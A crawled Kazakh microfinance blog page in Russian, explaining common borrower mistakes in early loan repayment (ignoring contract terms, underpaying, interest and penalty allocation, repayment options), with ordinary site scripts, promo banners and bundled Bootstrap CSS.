

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/blog/oshibki_dosrochnogo_pogashenija/
body_size: 7477
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<title>Ошибки досрочного погашения - 4slovo.kz</title>
<META name="description" content="Ошибки досрочного погашения">
<meta name="Keywords" content="микрозаймы, займы на карту, займы на банковский счет, МФО, микрофинансовый рынок, досрочное погашение">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
	    
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<link rel="icon" type="image/png" href="/favicon.png" />
<link rel="apple-touch-icon" href="/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-iphone-retina.png" />
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-ipad-retina.png" />
<link rel="canonical" href="https://4slovo.kz/blog/oshibki_dosrochnogo_pogashenija/">
    
<link rel="stylesheet" type="text/css" href="/assets/many-files-b10d7e2289994ac10045d9168e5bfc6a-0c63283b045dc78df2fb7d3e15261ba6.css" />

    


<script src="https://cdn.polyfill.io/v2/polyfill.min.js" defer></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">
var grecaptchaCallback = function() {
    if (document.getElementById('grecaptcha')) {
    grecaptcha.render('grecaptcha', {
        'sitekey' : '6Ld_4vwSAAAAAIgk1GM08jyqLOoU48b4MBDUPu8P'
    });
    }
  };

	var c4sdomain = _main_domain = 'https://4slovo.kz/';
	var _lk_domain = 'https://lk.4slovo.kz/';
	var ecopt = {domain: '.4slovo.kz'};
	var summa2_new = 80000;
	var period2_new = 45;
	var use_promo_manual = '0';
</script>

<script src="//www.google.com/recaptcha/api.js?onload=grecaptchaCallback&render=explicit" async defer></script>
<script type="text/javascript" src="/assets/many-files-0a22111abdeb0e929bfd3269bfa9dc42-849d0a78f2dd6bdec57df5d722ece98f.js"></script>



    










<script type="application/ld+json">
    {
        "@context":"https://schema.org",
        "@type": "NewsArticle",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://4slovo.kz/blog/oshibki_dosrochnogo_pogashenija/"},
        "headline": "Ошибки досрочного погашения - 4slovo.kz",
        "image": ["https://4slovo.kz/images/logo.png"],
        "datePublished": "2021-10-13",
        "dateModified": "2021-10-13",
        "author": {
            "@type": "Person",
            "name": "Мария Агаркова"},
        "url": "https://www.facebook.com/profile.php?id=100023976073613",
        "award": "Высшее образование по специальности «Экономика предприятия». Проработала экономистом более 10 лет. Является экспертом в финансовой тематике — разбирается в тонкостях кредитных продуктов, вопросах экономии и финансовой грамотности.",
        "publisher": {
            "@type": "Organization",
            "name": "МФО Akshabar",
            "logo": {
                "@type": "ImageObject",
                "url": "https://4slovo.kz/images/logo.png"}},
        "description": "Ошибки досрочного погашения"}
</script>
</head>
    <body>
    <script>
        
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-71801372-1', 'auto');
        
                ga('send', 'pageview');
        
    </script>

    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5BF6WLPZ');</script>
    <!-- End Google Tag Manager -->
    

    <!-- Yandex.Metrika counter --> <script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34471555, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });
  </script> <noscript><div><img src="https://mc.yandex.ru/watch/34471555" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BF6WLPZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<script type='text/javascript'>
    var is_user_auth = false;
    var use_promo = false;
</script>
<div class="page-wrapper">
    <div id="cookie_alert" style="text-align:center; " >
  <span id="close-alert" class='close' style="">&#10006;</span>
  <div class="alert-heading">Этот сайт использует файлы Cookie. Продолжая просматривать данный сайт, Вы соглашаетесь с использованием Cookie - файлов. 
  <a href="/cookiespolicy" style="text-decoration: none;color: #43B05C;">Узнать подробнее</a></div>
</div>

<script>
	$(document).ready(function() {
		$('#close-alert').click(function(e){
			let date = new Date(Date.now() + 86400e3 * 365);
			date = date.toUTCString();
			document.cookie = "CookieNoticeDisabled=1; path=/; secure; samesite=strict; expires=" + date;
			$('#cookie_alert').hide();
		})
	});
</script>	
	
    <div class="popup">
    <div class="popup-wrapper">
        <div class="popup-close"></div>
        <div class="popup-content">
            <p><h2>Впервые на нашем сайте?</h2></p>
            <p class="popup-text">Оформите сегодня микрокредит по минимальной ставке</p>
            <p class="popup-percent">1% вместо 2,2%</p>
            <div class="popup-promo">
                <p>Ваш промокод: <span class="popup-code">e9D57G</span></p>
            </div>
            <a href="#" class="popup-btn">Получить деньги срочно</a>
            <br>
        </div>
        <div class="popup-info"><p>Акция не действует в случае досрочного погашения.</p></div>
    </div>
</div>
    <div class="header">
    <div class="width-wrapper">
        <div class="logo">
            <a href="/"><img src="/images/logo.png" alt="Честное слово"/></a>
        </div>
        <div class="given">
            
        </div>
        <ul class="menu menu-right">
            
            <li><span>Постоянным клиентам</span></li>
            <li><a href="/faq/">Вопросы и ответы</a></li>
        </ul>
        <ul class="menu menu-left">
            <li><span>Как получить деньги</span></li>
            <li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
        </ul>
        <div class="personal">
            <ul>
                <li class="first">
                                        <a href="https://lk.4slovo.kz/">Войти</a>
                                    </li>
                
            </ul>
            <div class="icon"></div>
        </div>
        <div class="phones feedback">

                        <ul>
                <li class="first tooltip-anchor">
                    <a href="/contact_mfo/">Обратная связь</a>
                </li>
            </ul>
            <div class="icon"></div>
                    </div>
        <div class="phones email">
            <ul>
                <li class="first tooltip-anchor">
                    <a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
                </li>
            </ul>
            <div class="icon"></div>
        </div>
            </div>
</div>
    <div class="promo-slider">
    <div class="in">
    <div class="slider-scene">
        <div class="slider theme-default">
                        <img alt="Слайдер" src="/img/slider/106.jpg" title="#t106" />        </div>
                        <div id="t106" class="caption">
            <div class="h1">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">5 дней микрокредита без переплат!</span></a>
                            </div>
            <div class="h2">
                                <a href="https://4slovo.kz/actions/pyat-dnej-mikrokredita-bez-pereplat-po-promokodu-kazan23/"><span style="color:black">Получите деньги уже сегодня. Промокод: KAZAN23</span></a>
                            </div>
        </div>
            </div>
</div>
<div class="slider-shadow"></div>

</div>
<div class="content">
    <div class="width-wrapper">

<div class="get-money-form text-page news">

<div class="news_date" style="font-size: 12px;"><a href="/">Микрокредиты</a> / <a href="/blog/">Блог</a> / Ошибки досрочного погашения. Хотел сэкономить, а заплатил больше </div>

 <br><br>
<a class="news_rubric" href="/blog/loans/">Кредиты и МФО</a><br><br>
<h1 style="text-transform: none; text-align: left;">Ошибки досрочного погашения. Хотел сэкономить, а заплатил больше</h1>

<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki" style="margin-bottom: 10px;"></div>

<p dir="ltr"><img alt="Досрочное погашение" src="/images/upload/images/4slovo.kz_oshibki_dosrochnogo_pogashenija.jpg" style="height:375px; width:750px" title="Ошибки досрочного погашения - 4slovo.kz" class="adm-img"/></p>&#13;
&#13;
<p dir="ltr"><em><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Главная цель процедуры досрочного погашения — уменьшение суммарной задолженности по всем действующим обязательствам. При этом заемщику удается снизить переплату, и соответственно, сэкономить. Зачастую граждане допускают ошибки при досрочном погашении задолженности. Какие — узнаете из нашей статьи.</span></em></p>&#13;
&#13;
<h3 dir="ltr" role="presentation"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">1. Не обращают внимания на условия кредитования, которые прописаны в договоре</span></h3>&#13;
&#13;
<p><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Самая часто встречаемая ошибка — желание заемщика самостоятельно вычислить размер платежа, который нужно перевести в адрес кредитной организации при досрочном погашении задолженности. Чтобы правильно осуществить все расчеты, необходимо ознакомиться с условиями кредитования, обозначенными в договоре. Должники зачастую игнорируют этот документ и в результате сталкиваются с проблемой: перечисляют меньше, чем требуется для досрочного погашения задолженности. </span></p>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Поэтому крайне важно изучить договор прежде, чем вносить деньги. В соглашении должно быть обозначено, на каких условиях происходит досрочное погашение: требуется ли письменное уведомление кредитора о намерении внести средства, за сколько дней до и после согласованной даты перечисления обязательного платежа можно это сделать, предусмотрены ли ограничения по суммам.</span></p>&#13;
&#13;
<h3 dir="ltr" role="presentation"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">2. Забывают рассчитать сумму задолженности</span></h3>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Очень часто случается, что заемщик, желая досрочно погасить задолженность по действующему договору, вносит недостаточно денег на счет. Поэтому прежде чем осуществить платеж, следует обратиться в кредитную организацию, которая предоставила заемные средства, и выяснить, на какую сумму необходимо пополнить счет, чтобы договор закрылся.</span></p>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Как только долг перед кредитором будет погашен в полном объеме, стоит запросить справку о закрытии долга. Это позволит избежать в дальнейшем неприятностей: банк не сможет предъявить никаких претензий.</span></p>&#13;
&#13;
<h3 dir="ltr" role="presentation"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">3. Не принимают во внимание, сколько было начислено процентов</span></h3>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Регулярный платеж включает в себя две составляющие: тело кредита и начисленные проценты. Доля, которая приходится на проценты, может быть весомой. Очень часто заемщики, внося деньги в счёт досрочного погашения задолженности, рассчитывают на то, что средства пойдут на уменьшение тела кредита, и ошибаются. В первую очередь, средства направляются на компенсацию начисленных процентов, поэтому величина основного долга уменьшается незначительно.</span></p>&#13;
&#13;
<h3 dir="ltr" role="presentation"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">4. Забывают про штрафы</span></h3>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Если задержать платеж по кредитному договору хотя бы на день, в отношении заемщика будут применены штрафные санкции. Как только деньги поступят на счет, они, прежде всего, будут направлены на оплату пеней и неустоек. Затем — на компенсацию начисленных процентов. И в последнюю очередь — на погашение основного долга.</span></p>&#13;
&#13;
<h3 dir="ltr" role="presentation"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">5. Не владеют полной информацией о возможных вариантах досрочного погашения задолженности</span></h3>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Заемщикам доступны два способа досрочного погашения, из которых можно выбрать наиболее подходящий для себя вариант. Денежные средства можно направить на уменьшение величины регулярного платежа или же на сокращение срока пользования заемными средствами.</span></p>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Если выбрать первый вариант, то удастся снизить финансовую нагрузку ежемесячных выплат на семейный бюджет. При втором варианте уменьшится переплата, а значит вырастет экономия.</span></p>&#13;
&#13;
<h3 dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">Некоторые нюансы</span></h3>&#13;
&#13;
<p dir="ltr"><span id="docs-internal-guid-c754fa7f-7fff-208b-5758-3be4f7c49a99">В первую очередь, еще на этапе оформления договора, необходимо поинтересоваться, на каких условиях происходит досрочное погашение задолженности. Также не лишним будет выяснить, действуют ли какие-то особые правила для такой процедуры, устанавливаются ли ограничения по суммам, вносимым на счет. Как правило, если иное не предусмотрено договором, применяется стандартный срок, в течение которого необходимо уведомить банк о своем намерении досрочно погасить задолженность, составляющий тридцать календарных дней. </span></p>&#13;


<div class="author_container">
<div class="author_img">
    <img src="/images/authors/maria-agarkova.jpg" alt="Мария Агаркова"></div>
    <div class="author_info">
        <span class="author_name">Мария Агаркова</span>
        <span class="author_role">Автор текстов</span>
        <span class="author_education">Высшее образование по специальности «Экономика предприятия».</span>
        <span class="author_job">Эксперт в финансовой тематике</span>
    </div>
</div>

</div>

<a href="/register/" class="scrollbutton">Получить деньги онлайн</a>

		</div>
	</div>





	<div class="footer footer-height-wrapper">
		<div class="width-wrapper">

<form method="post" action="https://cp.unisender.com/ru/subscribe?hash=5hrptazc1qa1jyrb5s5yd91hz7za4tp8r5yu63xz7ddtb7ejskc6o" us_mode="embed" target="_blank" rel="noopener" class="subscribe">
<input type="hidden" name="charset" value="UTF-8"/>
<input type="hidden" name="default_list_id" value="6962694"/>
<input type="hidden" name="overwrite" value="2" />
<p style="margin-top: -22px">Подпишитесь на рассылку и первыми<br />
    узнавайте о специальных предложениях.</p>
<input type="text" name="email" placeholder="Ваш e-mail" class="us_input field" /><input type="submit" value="" class="button us_submit" aria-label="Подписаться на рассылку"/>
</form>


			<div class="phones">
				<strong><a href="/contact/open.php">Клиентская поддержка:</a></strong>
				<a href="mailto:mfo@4slovo.kz">mfo@4slovo.kz</a>
			</div>

			<ul class="menu">
				<li><a href="/about/">О компании</a></li>
				<li><a href="/requisitions/">Реквизиты</a></li>
				<li><a href="/soglashenie/">Соглашение на обработку персональных данных</a></li>
				<li><a href="/blog/">Блог</a></li>
				<li><a href="/actions/">Акции</a></li>
				<li><a href="/news/">Новости</a></li>
				<li><a href="/press/">СМИ о нас</a></li>
				<li><a href="/vozvrat-zaima/">Как погасить микрокредит</a></li>
				<li><a href="/faq/">Вопросы и ответы</a></li>
				<li><a href="/vacancies/">Вакансии</a></li>
				<li><a href="/sitemap/">Карта сайта</a></li>
				<li><a href="/kibergigiena/">Меры обеспечения кибергигиены</a></li>
			</ul>

			<div class="social">Мы в социальных сетях —
                <a href="https://vk.com/4slovo_kz" target="_blank" rel="noopener"><img data-src="/images/vk.png" src="/images/elfinder/spinner.gif" alt="вконтакте" width="30" height="30" /></a>
                <a href="https://www.facebook.com/4slovo.kz/" target="_blank" rel="noopener"><img data-src="/images/fb.png" src="/images/elfinder/spinner.gif" alt="facebook" width="30" height="30" /></a>
                <a href="https://www.instagram.com/4slovo_kz/?utm_source=4slovo_main" target="_blank" rel="noopener"><img data-src="/images/in.png" src="/images/elfinder/spinner.gif" alt="instagram" width="30" height="30" /></a>
            </div>

			<div class="copy">
				12.02.2025 г. действие Лицензии № 02.21.0020.М от 12.03.2021г. (выданная Агентством Республики Казахстан по регулированию и развитию финансового рынка) прекращено в добровольном порядке.<br />
				<br />
				&copy; 2026 4slovo.kz - ТОО «Nagyz <a href="https://akshabar-mfo.kz/">Akshabar</a>» с товарным знаком «Честное слово». Все права защищены.<br />
							</div>
			<div class="oferta-cookie">
				ТОО «Nagyz Akshabar» использует Сookie (файлы с данными о прошлых посещениях сайта) для персонализации сервисов и удобства пользователей. Оставаясь на сайте, вы даете <a href="/soglashenie/">согласие на обработку данных</a>
			</div>
		</div>

	</div>

	<div class="width-wrapper">
				<ul class="how-its-done2">
					<li><img alt="Verified by visa" data-src="/images/visa.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Visa" data-src="/images/visa2.png" src="/images/1x1.png" width="85px" height="44px" /></li>
					<li><img alt="Mastercard securecode" data-src="/images/mastercard.png" src="/images/1x1.png" width="119px" height="44px" /></li>
					<li><img alt="Mastercard" data-src="/images/mastercard2.png" src="/images/1x1.png" width="73.33px" height="44px" /></li>
					<li><img id="qiwi" alt="Qiwi" data-src="/images/qiwi.png" src="/images/1x1.png" width="120px" height="69px"/></li>
				</ul>
	</div>
</div>
<script src="/js/lazyLoading.js"></script>





<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->

<!-- Согласие на обработку персональных данных -->
<div id="agreement-docs" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
		<div class="modal-header" style="text-align: center">
				<button type="button" class="close" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">×</button>
				<h3 id="myModalLabel"></h3>
		</div>
		<div class="modal-body">

		</div>
		<div class="modal-footer">
				<button class="btn" data-dismiss="modal" aria-hidden="true" data-qa="modalButton">Закрыть</button>
		</div>
</div>

<!------------------------------------------------>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 970970011;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>

<script src="/js/leadTeamWatch.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="noscript-img" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/970970011/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script type="text/javascript" src="/js/slick/slick.js"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4slovo.kz/c4s_etag.php?name=c4s
body_size: -92
content:
27ca4d4e184b6997cbfb6721a21f177a

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://4slovo.kz/c4s_cache.php?name=c4s
body_size: -111
content:
27ca4d4e184b6997cbfb6721a21f177a

--- FILE ---
content_type: text/css
request_url: https://4slovo.kz/assets/many-files-b10d7e2289994ac10045d9168e5bfc6a-0c63283b045dc78df2fb7d3e15261ba6.css
body_size: 30993
content:
/* * Bootstrap v2.3.1 * * Copyright 2012 Twitter, Inc * Licensed under the Apache License v2.0 * http://www.apache.org/licenses/LICENSE-2.0 * * Designed and built with all the love in the world @twitter by @mdo and @fat. */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;line-height:0;content:""}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;line-height:0;content:""}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;float:left;width:100%;min-height:30px;margin-left:2.127659574468085%;*margin-left:2.074468085106383%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468 *margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;line-height:0;content:""}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;line-height:0;content:""}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px;-webkit-margin-before:1em}ul ul,ul ol,ol ol,ol 